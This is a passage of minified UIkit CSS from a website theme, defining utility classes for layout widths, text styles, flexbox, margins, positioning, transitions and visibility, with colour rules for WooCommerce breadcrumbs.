/ 3.001)}.uk-width-1-4\@m{width:25%}.uk-width-3-4\@m{width:75%}.uk-width-1-5\@m{width:20%}.uk-width-2-5\@m{width:40%}.uk-width-3-5\@m{width:60%}.uk-width-4-5\@m{width:80%}.uk-width-1-6\@m{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@m{width:calc(100% * 5 / 6.001)}.uk-width-small\@m{width:150px}.uk-width-medium\@m{width:300px}.uk-width-large\@m{width:450px}.uk-width-xlarge\@m{width:600px}.uk-width-2xlarge\@m{width:750px}.uk-width-auto\@m{width:auto}.uk-width-expand\@m{flex:1;min-width:1px}}@media (min-width:1200px){.uk-width-1-1\@l{width:100%}.uk-width-1-2\@l{width:50%}.uk-width-1-3\@l{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@l{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@l{width:25%}.uk-width-3-4\@l{width:75%}.uk-width-1-5\@l{width:20%}.uk-width-2-5\@l{width:40%}.uk-width-3-5\@l{width:60%}.uk-width-4-5\@l{width:80%}.uk-width-1-6\@l{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@l{width:calc(100% * 5 / 6.001)}.uk-width-small\@l{width:150px}.uk-width-medium\@l{width:300px}.uk-width-large\@l{width:450px}.uk-width-xlarge\@l{width:600px}.uk-width-2xlarge\@l{width:750px}.uk-width-auto\@l{width:auto}.uk-width-expand\@l{flex:1;min-width:1px}}@media (min-width:1600px){.uk-width-1-1\@xl{width:100%}.uk-width-1-2\@xl{width:50%}.uk-width-1-3\@xl{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@xl{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@xl{width:25%}.uk-width-3-4\@xl{width:75%}.uk-width-1-5\@xl{width:20%}.uk-width-2-5\@xl{width:40%}.uk-width-3-5\@xl{width:60%}.uk-width-4-5\@xl{width:80%}.uk-width-1-6\@xl{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@xl{width:calc(100% * 5 / 6.001)}.uk-width-small\@xl{width:150px}.uk-width-medium\@xl{width:300px}.uk-width-large\@xl{width:450px}.uk-width-xlarge\@xl{width:600px}.uk-width-2xlarge\@xl{width:750px}.uk-width-auto\@xl{width:auto}.uk-width-expand\@xl{flex:1;min-width:1px}}.uk-width-max-content{width:max-content}.uk-width-min-content{width:min-content}[class*=uk-height]{box-sizing:border-box}.uk-height-1-1{height:100%}.uk-height-viewport{min-height:100vh}.uk-height-viewport-2{min-height:200vh}.uk-height-viewport-3{min-height:300vh}.uk-height-viewport-4{min-height:400vh}.uk-height-small{height:150px}.uk-height-medium{height:300px}.uk-height-large{height:450px}.uk-height-max-small{max-height:150px}.uk-height-max-medium{max-height:300px}.uk-height-max-large{max-height:450px}.uk-text-lead{font-size:21px;line-height:28px;color:#004220;font-family:Lato;font-weight:400}.uk-text-meta{font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-text-meta>a{color:#aba6a0}.uk-text-meta>a:hover{color:#004220;text-decoration:none}.uk-text-small{font-size:13px;line-height:1.5}.uk-text-large{font-size:20px;line-height:1.5}.uk-text-default{font-size:16px;line-height:1.625}.uk-text-light{font-weight:300}.uk-text-normal{font-weight:400}.uk-text-bold{font-weight:700}.uk-text-lighter{font-weight:lighter}.uk-text-bolder{font-weight:bolder}.uk-text-italic{font-style:italic}.uk-text-capitalize{text-transform:capitalize!important}.uk-text-uppercase{text-transform:uppercase!important}.uk-text-lowercase{text-transform:lowercase!important}.uk-text-decoration-none{text-decoration:none!important}.uk-text-muted{color:#aba6a0!important}.uk-text-emphasis{color:#29201a!important}.uk-text-primary{color:#004220!important}.uk-text-secondary{color:#c4322c!important}.uk-text-success{color:#a2d32e!important}.uk-text-warning{color:#ff9e45!important}.uk-text-danger{color:#c4322c!important}.uk-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#004220;background-image:linear-gradient(135deg,#008f45,#004220)}.uk-text-left{text-align:left!important}.uk-text-right{text-align:right!important}.uk-text-center{text-align:center!important}.uk-text-justify{text-align:justify!important}@media (min-width:640px){.uk-text-left\@s{text-align:left!important}.uk-text-right\@s{text-align:right!important}.uk-text-center\@s{text-align:center!important}}@media (min-width:960px){.uk-text-left\@m{text-align:left!important}.uk-text-right\@m{text-align:right!important}.uk-text-center\@m{text-align:center!important}}@media (min-width:1200px){.uk-text-left\@l{text-align:left!important}.uk-text-right\@l{text-align:right!important}.uk-text-center\@l{text-align:center!important}}@media (min-width:1600px){.uk-text-left\@xl{text-align:left!important}.uk-text-right\@xl{text-align:right!important}.uk-text-center\@xl{text-align:center!important}}.uk-text-top{vertical-align:top!important}.uk-text-middle{vertical-align:middle!important}.uk-text-bottom{vertical-align:bottom!important}.uk-text-baseline{vertical-align:baseline!important}.uk-text-nowrap{white-space:nowrap}.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}td.uk-text-truncate,th.uk-text-truncate{max-width:0}.uk-text-break{overflow-wrap:break-word}td.uk-text-break,th.uk-text-break{word-break:break-word}[class*=uk-column-]{column-gap:20px}@media (min-width:1200px){[class*=uk-column-]{column-gap:40px}}[class*=uk-column-] img{transform:translate3d(0,0,0)}.uk-column-divider{column-rule:1px solid #dddad6;column-gap:40px}@media (min-width:1200px){.uk-column-divider{column-gap:80px}}.uk-column-1-2{column-count:2}.uk-column-1-3{column-count:3}.uk-column-1-4{column-count:4}.uk-column-1-5{column-count:5}.uk-column-1-6{column-count:6}@media (min-width:640px){.uk-column-1-2\@s{column-count:2}.uk-column-1-3\@s{column-count:3}.uk-column-1-4\@s{column-count:4}.uk-column-1-5\@s{column-count:5}.uk-column-1-6\@s{column-count:6}}@media (min-width:960px){.uk-column-1-2\@m{column-count:2}.uk-column-1-3\@m{column-count:3}.uk-column-1-4\@m{column-count:4}.uk-column-1-5\@m{column-count:5}.uk-column-1-6\@m{column-count:6}}@media (min-width:1200px){.uk-column-1-2\@l{column-count:2}.uk-column-1-3\@l{column-count:3}.uk-column-1-4\@l{column-count:4}.uk-column-1-5\@l{column-count:5}.uk-column-1-6\@l{column-count:6}}@media (min-width:1600px){.uk-column-1-2\@xl{column-count:2}.uk-column-1-3\@xl{column-count:3}.uk-column-1-4\@xl{column-count:4}.uk-column-1-5\@xl{column-count:5}.uk-column-1-6\@xl{column-count:6}}.uk-column-span{column-span:all}[data-uk-cover],[uk-cover]{max-width:none;position:absolute;left:50%;top:50%;--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y))}iframe[data-uk-cover],iframe[uk-cover]{pointer-events:none}.uk-cover-container{overflow:hidden;position:relative}.uk-background-default{background-color:#ecf8f4}.uk-background-muted{background-color:#cdf1f1}.uk-background-primary{background-color:#004220}.uk-background-secondary{background-color:#c4322c}.uk-background-contain,.uk-background-cover,.uk-background-height-1-1,.uk-background-width-1-1{background-position:50% 50%;background-repeat:no-repeat}.uk-background-cover{background-size:cover}.uk-background-contain{background-size:contain}.uk-background-width-1-1{background-size:100%}.uk-background-height-1-1{background-size:auto 100%}.uk-background-top-left{background-position:0 0}.uk-background-top-center{background-position:50% 0}.uk-background-top-right{background-position:100% 0}.uk-background-center-left{background-position:0 50%}.uk-background-center-center{background-position:50% 50%}.uk-background-center-right{background-position:100% 50%}.uk-background-bottom-left{background-position:0 100%}.uk-background-bottom-center{background-position:50% 100%}.uk-background-bottom-right{background-position:100% 100%}.uk-background-norepeat{background-repeat:no-repeat}.uk-background-fixed{background-attachment:fixed;backface-visibility:hidden}@media (pointer:coarse){.uk-background-fixed{background-attachment:scroll}}@media (max-width:639px){.uk-background-image\@s{background-image:none!important}}@media (max-width:959px){.uk-background-image\@m{background-image:none!important}}@media (max-width:1199px){.uk-background-image\@l{background-image:none!important}}@media (max-width:1599px){.uk-background-image\@xl{background-image:none!important}}.uk-background-blend-multiply{background-blend-mode:multiply}.uk-background-blend-screen{background-blend-mode:screen}.uk-background-blend-overlay{background-blend-mode:overlay}.uk-background-blend-darken{background-blend-mode:darken}.uk-background-blend-lighten{background-blend-mode:lighten}.uk-background-blend-color-dodge{background-blend-mode:color-dodge}.uk-background-blend-color-burn{background-blend-mode:color-burn}.uk-background-blend-hard-light{background-blend-mode:hard-light}.uk-background-blend-soft-light{background-blend-mode:soft-light}.uk-background-blend-difference{background-blend-mode:difference}.uk-background-blend-exclusion{background-blend-mode:exclusion}.uk-background-blend-hue{background-blend-mode:hue}.uk-background-blend-saturation{background-blend-mode:saturation}.uk-background-blend-color{background-blend-mode:color}.uk-background-blend-luminosity{background-blend-mode:luminosity}[class*=uk-align]{display:block;margin-bottom:20px}*+[class*=uk-align]{margin-top:20px}.aligncenter,.uk-align-center{margin-left:auto;margin-right:auto}.alignleft,.uk-align-left{margin-top:0;margin-right:20px;float:left}.alignright,.uk-align-right{margin-top:0;margin-left:20px;float:right}@media (min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:20px;float:left}.uk-align-right\@s{margin-top:0;margin-left:20px;float:right}}@media (min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:20px;float:left}.uk-align-right\@m{margin-top:0;margin-left:20px;float:right}}@media (min-width:1200px){.uk-align-left\@l{margin-top:0;float:left}.uk-align-right\@l{margin-top:0;float:right}.alignleft,.uk-align-left,.uk-align-left\@l,.uk-align-left\@m,.uk-align-left\@s{margin-right:40px}.alignright,.uk-align-right,.uk-align-right\@l,.uk-align-right\@m,.uk-align-right\@s{margin-left:40px}}@media (min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:40px;float:left}.uk-align-right\@xl{margin-top:0;margin-left:40px;float:right}}.uk-svg,.uk-svg:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor}.uk-svg:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor}.uk-svg{transform:translate(0,0)}svg .uk-text-muted,svg.uk-text-muted{color:#cfccc9!important}.uk-svg-default-background{color:#ecf8f4!important}.uk-svg-muted-background{color:#c5efef!important}.uk-panel{display:flow-root;position:relative;box-sizing:border-box}.uk-panel>:last-child{margin-bottom:0}.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #dddad6;overflow:auto;resize:both}.uk-clearfix::before{content:"";display:table-cell}.uk-clearfix::after{content:"";display:table;clear:both}.uk-float-left{float:left}.uk-float-right{float:right}[class*=uk-float-]{max-width:100%}.uk-overflow-hidden{overflow:hidden}.uk-overflow-auto{overflow:auto}.uk-overflow-auto>:last-child{margin-bottom:0}.uk-box-sizing-content{box-sizing:content-box}.uk-box-sizing-border{box-sizing:border-box}.uk-resize{resize:both}.uk-resize-horizontal{resize:horizontal}.uk-resize-vertical{resize:vertical}.uk-display-block{display:block!important}.uk-display-inline{display:inline!important}.uk-display-inline-block{display:inline-block!important}[class*=uk-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.uk-inline-clip{overflow:hidden}.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none}.uk-responsive-height,.uk-responsive-width{box-sizing:border-box}.uk-responsive-width{max-width:100%!important;height:auto}.uk-responsive-height{max-height:100%;width:auto;max-width:none}[data-uk-responsive],[uk-responsive]{max-width:100%}.uk-object-cover{object-fit:cover}.uk-object-contain{object-fit:contain}.uk-object-fill{object-fit:fill}.uk-object-none{object-fit:none}.uk-object-scale-down{object-fit:scale-down}.uk-object-top-left{object-position:0 0}.uk-object-top-center{object-position:50% 0}.uk-object-top-right{object-position:100% 0}.uk-object-center-left{object-position:0 50%}.uk-object-center-center{object-position:50% 50%}.uk-object-center-right{object-position:100% 50%}.uk-object-bottom-left{object-position:0 100%}.uk-object-bottom-center{object-position:50% 100%}.uk-object-bottom-right{object-position:100% 100%}.uk-border-circle{border-radius:50%}.uk-border-pill{border-radius:500px}.uk-border-rounded{border-radius:5px}.uk-inline-clip[class*=uk-border-]{-webkit-transform:translateZ(0)}.uk-box-shadow-small{box-shadow:0 1px 4px rgba(0,0,0,.14)}.uk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*=uk-box-shadow-hover]{transition:box-shadow .1s ease-in-out}.uk-box-shadow-hover-small:hover{box-shadow:0 1px 4px rgba(0,0,0,.14)}.uk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.uk-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.uk-box-shadow-bottom::after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#444;filter:blur(20px);will-change:filter}}.uk-dropcap::first-letter,.uk-dropcap>.tm-page-break-first-page+p::first-letter,.uk-dropcap>p:first-of-type::first-letter{display:block;margin-right:10px;float:left;font-size:4.875em;line-height:1;margin-bottom:-2px}@-moz-document url-prefix(){.uk-dropcap::first-letter,.uk-dropcap>.tm-page-break-first-page+p::first-letter,.uk-dropcap>p:first-of-type::first-letter{margin-top:1.1%}}.uk-logo{font-size:20px;font-family:Lato;color:#29201a;text-decoration:none;font-weight:500;text-transform:uppercase;letter-spacing:2px}:where(.uk-logo){display:inline-block;vertical-align:middle}.uk-logo:hover{color:#29201a;text-decoration:none}.uk-logo :where(img,svg,video){display:block}.uk-logo-inverse{display:none}.uk-disabled{pointer-events:none}.uk-drag,.uk-drag *{cursor:move}.uk-drag iframe{pointer-events:none}.uk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.uk-blend-multiply{mix-blend-mode:multiply}.uk-blend-screen{mix-blend-mode:screen}.uk-blend-overlay{mix-blend-mode:overlay}.uk-blend-darken{mix-blend-mode:darken}.uk-blend-lighten{mix-blend-mode:lighten}.uk-blend-color-dodge{mix-blend-mode:color-dodge}.uk-blend-color-burn{mix-blend-mode:color-burn}.uk-blend-hard-light{mix-blend-mode:hard-light}.uk-blend-soft-light{mix-blend-mode:soft-light}.uk-blend-difference{mix-blend-mode:difference}.uk-blend-exclusion{mix-blend-mode:exclusion}.uk-blend-hue{mix-blend-mode:hue}.uk-blend-saturation{mix-blend-mode:saturation}.uk-blend-color{mix-blend-mode:color}.uk-blend-luminosity{mix-blend-mode:luminosity}.uk-transform-center{transform:translate(-50%,-50%)}.uk-transform-origin-top-left{transform-origin:0 0}.uk-transform-origin-top-center{transform-origin:50% 0}.uk-transform-origin-top-right{transform-origin:100% 0}.uk-transform-origin-center-left{transform-origin:0 50%}.uk-transform-origin-center-right{transform-origin:100% 50%}.uk-transform-origin-bottom-left{transform-origin:0 100%}.uk-transform-origin-bottom-center{transform-origin:50% 100%}.uk-transform-origin-bottom-right{transform-origin:100% 100%}.uk-flex{display:flex}.uk-flex-inline{display:inline-flex}.uk-flex-left{justify-content:flex-start}.uk-flex-center{justify-content:center}.uk-flex-right{justify-content:flex-end}.uk-flex-between{justify-content:space-between}.uk-flex-around{justify-content:space-around}@media (min-width:640px){.uk-flex-left\@s{justify-content:flex-start}.uk-flex-center\@s{justify-content:center}.uk-flex-right\@s{justify-content:flex-end}.uk-flex-between\@s{justify-content:space-between}.uk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.uk-flex-left\@m{justify-content:flex-start}.uk-flex-center\@m{justify-content:center}.uk-flex-right\@m{justify-content:flex-end}.uk-flex-between\@m{justify-content:space-between}.uk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.uk-flex-left\@l{justify-content:flex-start}.uk-flex-center\@l{justify-content:center}.uk-flex-right\@l{justify-content:flex-end}.uk-flex-between\@l{justify-content:space-between}.uk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.uk-flex-left\@xl{justify-content:flex-start}.uk-flex-center\@xl{justify-content:center}.uk-flex-right\@xl{justify-content:flex-end}.uk-flex-between\@xl{justify-content:space-between}.uk-flex-around\@xl{justify-content:space-around}}.uk-flex-stretch{align-items:stretch}.uk-flex-top{align-items:flex-start}.uk-flex-middle{align-items:center}.uk-flex-bottom{align-items:flex-end}.uk-flex-row{flex-direction:row}.uk-flex-row-reverse{flex-direction:row-reverse}.uk-flex-column{flex-direction:column}.uk-flex-column-reverse{flex-direction:column-reverse}.uk-flex-nowrap{flex-wrap:nowrap}.uk-flex-wrap{flex-wrap:wrap}.uk-flex-wrap-reverse{flex-wrap:wrap-reverse}.uk-flex-wrap-stretch{align-content:stretch}.uk-flex-wrap-top{align-content:flex-start}.uk-flex-wrap-middle{align-content:center}.uk-flex-wrap-bottom{align-content:flex-end}.uk-flex-wrap-between{align-content:space-between}.uk-flex-wrap-around{align-content:space-around}.uk-flex-first{order:-1}.uk-flex-last{order:99}@media (min-width:640px){.uk-flex-first\@s{order:-1}.uk-flex-last\@s{order:99}}@media (min-width:960px){.uk-flex-first\@m{order:-1}.uk-flex-last\@m{order:99}}@media (min-width:1200px){.uk-flex-first\@l{order:-1}.uk-flex-last\@l{order:99}}@media (min-width:1600px){.uk-flex-first\@xl{order:-1}.uk-flex-last\@xl{order:99}}.uk-flex-none{flex:none}.uk-flex-auto{flex:auto}.uk-flex-1{flex:1}.uk-margin{margin-bottom:20px}*+.uk-margin{margin-top:20px!important}.uk-margin-top{margin-top:20px!important}.uk-margin-bottom{margin-bottom:20px!important}.uk-margin-left{margin-left:20px!important}.uk-margin-right{margin-right:20px!important}.uk-margin-small{margin-bottom:10px}*+.uk-margin-small{margin-top:10px!important}.uk-margin-small-top{margin-top:10px!important}.uk-margin-small-bottom{margin-bottom:10px!important}.uk-margin-small-left{margin-left:10px!important}.uk-margin-small-right{margin-right:10px!important}.uk-margin-medium{margin-bottom:40px}*+.uk-margin-medium{margin-top:40px!important}.uk-margin-medium-top{margin-top:40px!important}.uk-margin-medium-bottom{margin-bottom:40px!important}.uk-margin-medium-left{margin-left:40px!important}.uk-margin-medium-right{margin-right:40px!important}.uk-margin-large{margin-bottom:40px}*+.uk-margin-large{margin-top:40px!important}.uk-margin-large-top{margin-top:40px!important}.uk-margin-large-bottom{margin-bottom:40px!important}.uk-margin-large-left{margin-left:40px!important}.uk-margin-large-right{margin-right:40px!important}@media (min-width:1200px){.uk-margin-large{margin-bottom:70px}*+.uk-margin-large{margin-top:70px!important}.uk-margin-large-top{margin-top:70px!important}.uk-margin-large-bottom{margin-bottom:70px!important}.uk-margin-large-left{margin-left:70px!important}.uk-margin-large-right{margin-right:70px!important}}.uk-margin-xlarge{margin-bottom:70px}*+.uk-margin-xlarge{margin-top:70px!important}.uk-margin-xlarge-top{margin-top:70px!important}.uk-margin-xlarge-bottom{margin-bottom:70px!important}.uk-margin-xlarge-left{margin-left:70px!important}.uk-margin-xlarge-right{margin-right:70px!important}@media (min-width:1200px){.uk-margin-xlarge{margin-bottom:140px}*+.uk-margin-xlarge{margin-top:140px!important}.uk-margin-xlarge-top{margin-top:140px!important}.uk-margin-xlarge-bottom{margin-bottom:140px!important}.uk-margin-xlarge-left{margin-left:140px!important}.uk-margin-xlarge-right{margin-right:140px!important}}.uk-margin-auto{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-top{margin-top:auto!important}.uk-margin-auto-bottom{margin-bottom:auto!important}.uk-margin-auto-left{margin-left:auto!important}.uk-margin-auto-right{margin-right:auto!important}.uk-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:640px){.uk-margin-auto\@s{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@s{margin-left:auto!important}.uk-margin-auto-right\@s{margin-right:auto!important}}@media (min-width:960px){.uk-margin-auto\@m{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@m{margin-left:auto!important}.uk-margin-auto-right\@m{margin-right:auto!important}}@media (min-width:1200px){.uk-margin-auto\@l{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@l{margin-left:auto!important}.uk-margin-auto-right\@l{margin-right:auto!important}}@media (min-width:1600px){.uk-margin-auto\@xl{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@xl{margin-left:auto!important}.uk-margin-auto-right\@xl{margin-right:auto!important}}.uk-margin-remove{margin:0!important}.uk-margin-remove-top{margin-top:0!important}.uk-margin-remove-bottom{margin-bottom:0!important}.uk-margin-remove-left{margin-left:0!important}.uk-margin-remove-right{margin-right:0!important}.uk-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important}.uk-margin-remove-adjacent+*,.uk-margin-remove-first-child>:first-child{margin-top:0!important}.uk-margin-remove-last-child>:last-child{margin-bottom:0!important}@media (min-width:640px){.uk-margin-remove-left\@s{margin-left:0!important}.uk-margin-remove-right\@s{margin-right:0!important}}@media (min-width:960px){.uk-margin-remove-left\@m{margin-left:0!important}.uk-margin-remove-right\@m{margin-right:0!important}}@media (min-width:1200px){.uk-margin-remove-left\@l{margin-left:0!important}.uk-margin-remove-right\@l{margin-right:0!important}}@media (min-width:1600px){.uk-margin-remove-left\@xl{margin-left:0!important}.uk-margin-remove-right\@xl{margin-right:0!important}}.uk-padding{padding:20px}@media (min-width:1200px){.uk-padding{padding:40px}}.uk-padding-small{padding:10px}.uk-padding-large{padding:40px}@media (min-width:1200px){.uk-padding-large{padding:70px}}.uk-padding-remove{padding:0!important}.uk-padding-remove-top{padding-top:0!important}.uk-padding-remove-bottom{padding-bottom:0!important}.uk-padding-remove-left{padding-left:0!important}.uk-padding-remove-right{padding-right:0!important}.uk-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}.uk-padding-remove-horizontal{padding-left:0!important;padding-right:0!important}:root{--uk-position-margin-offset:0px}[class*=uk-position-bottom],[class*=uk-position-center],[class*=uk-position-left],[class*=uk-position-right],[class*=uk-position-top]{position:absolute!important;max-width:calc(100% - (var(--uk-position-margin-offset) * 2));box-sizing:border-box}.uk-position-top{top:0;left:0;right:0}.uk-position-bottom{bottom:0;left:0;right:0}.uk-position-left{top:0;bottom:0;left:0}.uk-position-right{top:0;bottom:0;right:0}.uk-position-top-left{top:0;left:0}.uk-position-top-right{top:0;right:0}.uk-position-bottom-left{bottom:0;left:0}.uk-position-bottom-right{bottom:0;right:0}.uk-position-center{top:calc(50% - var(--uk-position-margin-offset));left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));width:max-content}[class*=uk-position-center-left],[class*=uk-position-center-right]{top:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-y:-50%;transform:translate(0,var(--uk-position-translate-y))}.uk-position-center-left{left:0}.uk-position-center-right{right:0}.uk-position-center-left-out{right:100%;width:max-content}.uk-position-center-right-out{left:100%;width:max-content}.uk-position-bottom-center,.uk-position-top-center{left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;transform:translate(var(--uk-position-translate-x),0);width:max-content}.uk-position-top-center{top:0}.uk-position-bottom-center{bottom:0}.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.uk-position-small{margin:10px;--uk-position-margin-offset:10px}.uk-position-medium{margin:20px;--uk-position-margin-offset:20px}.uk-position-large{margin:20px;--uk-position-margin-offset:20px}@media (min-width:1200px){.uk-position-large{margin:50px;--uk-position-margin-offset:50px}}.uk-position-relative{position:relative!important}.uk-position-absolute{position:absolute!important}.uk-position-fixed{position:fixed!important}.uk-position-sticky{position:sticky!important}.uk-position-z-index{z-index:1}.uk-position-z-index-zero{z-index:0}.uk-position-z-index-negative{z-index:-1}:where(.uk-transition-fade),:where([class*=uk-transition-scale]),:where([class*=uk-transition-slide]){--uk-position-translate-x:0;--uk-position-translate-y:0}.uk-transition-fade,[class*=uk-transition-scale],[class*=uk-transition-slide]{--uk-translate-x:0;--uk-translate-y:0;--uk-scale-x:1;--uk-scale-y:1;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));transition:.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.uk-transition-active.uk-active .uk-transition-fade,.uk-transition-toggle .uk-transition-fade:focus-within,.uk-transition-toggle:focus .uk-transition-fade,.uk-transition-toggle:hover .uk-transition-fade{opacity:1}[class*=uk-transition-scale]{-webkit-backface-visibility:hidden}.uk-transition-scale-up{--uk-scale-x:1;--uk-scale-y:1}.uk-transition-scale-down{--uk-scale-x:1.03;--uk-scale-y:1.03}.uk-transition-active.uk-active .uk-transition-scale-up,.uk-transition-toggle .uk-transition-scale-up:focus-within,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle:hover .uk-transition-scale-up{--uk-scale-x:1.03;--uk-scale-y:1.03;opacity:1}.uk-transition-active.uk-active .uk-transition-scale-down,.uk-transition-toggle .uk-transition-scale-down:focus-within,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle:hover .uk-transition-scale-down{--uk-scale-x:1;--uk-scale-y:1;opacity:1}.uk-transition-slide-top{--uk-translate-y:-100%}.uk-transition-slide-bottom{--uk-translate-y:100%}.uk-transition-slide-left{--uk-translate-x:-100%}.uk-transition-slide-right{--uk-translate-x:100%}.uk-transition-slide-top-small{--uk-translate-y:calc(-1 * 10px)}.uk-transition-slide-bottom-small{--uk-translate-y:10px}.uk-transition-slide-left-small{--uk-translate-x:calc(-1 * 10px)}.uk-transition-slide-right-small{--uk-translate-x:10px}.uk-transition-slide-top-medium{--uk-translate-y:calc(-1 * 50px)}.uk-transition-slide-bottom-medium{--uk-translate-y:50px}.uk-transition-slide-left-medium{--uk-translate-x:calc(-1 * 50px)}.uk-transition-slide-right-medium{--uk-translate-x:50px}.uk-transition-active.uk-active [class*=uk-transition-slide],.uk-transition-toggle [class*=uk-transition-slide]:focus-within,.uk-transition-toggle:focus [class*=uk-transition-slide],.uk-transition-toggle:hover [class*=uk-transition-slide]{--uk-translate-x:0;--uk-translate-y:0;opacity:1}.uk-transition-opaque{opacity:1}.uk-transition-slow{transition-duration:.7s}.uk-hidden,[hidden]{display:none!important}@media (min-width:640px){.uk-hidden\@s{display:none!important}}@media (min-width:960px){.uk-hidden\@m{display:none!important}}@media (min-width:1200px){.uk-hidden\@l{display:none!important}}@media (min-width:1600px){.uk-hidden\@xl{display:none!important}}@media (max-width:639px){.uk-visible\@s{display:none!important}}@media (max-width:959px){.uk-visible\@m{display:none!important}}@media (max-width:1199px){.uk-visible\@l{display:none!important}}@media (max-width:1599px){.uk-visible\@xl{display:none!important}}.uk-invisible{visibility:hidden!important}.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;margin:0!important;overflow:hidden!important}.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within){opacity:0!important}@media (hover:none){.uk-hidden-touch{display:none!important}}@media (hover){.uk-hidden-notouch{display:none!important}}.tm-toolbar-default,.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*=uk-card-media]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*=uk-card-media]),.uk-light,.uk-offcanvas-bar,.uk-overlay-primary,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color){color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-breadcrumb,.uk-card-primary.uk-card-body .woocommerce-breadcrumb,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-breadcrumb,.uk-card-secondary.uk-card-body .woocommerce-breadcrumb,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-breadcrumb,.uk-light .woocommerce-breadcrumb,.uk-offcanvas-bar .woocommerce-breadcrumb,.uk-overlay-primary .woocommerce-breadcrumb,.uk-section-primary:not(.uk-preserve-color) .woocommerce-breadcrumb,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-breadcrumb,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-breadcrumb a,.uk-card-primary.uk-card-body .woocommerce-breadcrumb a,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-breadcrumb a,.uk-card-secondary.uk-card-body .woocommerce-breadcrumb a,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-breadcrumb a,.uk-light .woocommerce-breadcrumb a,.uk-offcanvas-bar .woocommerce-breadcrumb a,.uk-overlay-primary .woocommerce-breadcrumb a,.uk-section-primary:not(.uk-preserve-color) .woocommerce-breadcrumb a,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb a,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-breadcrumb a,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb a{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce-breadcrumb a:hover,.uk-card-primary.uk-card-body .woocommerce-breadcrumb a:hover,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce-breadcrumb a:hover,.uk-card-secondary.uk-card-body .woocommerce-breadcrumb a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce-breadcrumb a:hover,.uk-light .woocommerce-breadcrumb a:hover,.uk-offcanvas-bar .woocommerce-breadcrumb a:hover,.uk-overlay-primary .woocommerce-breadcrumb 